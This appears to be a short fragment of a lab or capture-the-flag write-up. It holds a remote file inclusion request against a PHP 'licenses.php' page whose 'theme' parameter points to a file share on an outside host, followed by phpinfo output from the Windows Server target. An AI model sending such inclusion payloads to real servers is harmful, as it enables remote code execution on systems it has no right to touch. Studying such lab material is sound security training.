 10.10.10.231/licenses/licenses.php?theme=//10.10.14.3/miao&h=411d5bd4bc64f6
PHP Version 7.4.1
php
System Windows NT PROPER 10.0 build 17763 (Windows Server 2016) AMD64
Build Date Dec 17 2019 19:17:08
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux
\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files\PHP\v7.4\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS,VC15
PHP Extension Build API20190902,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring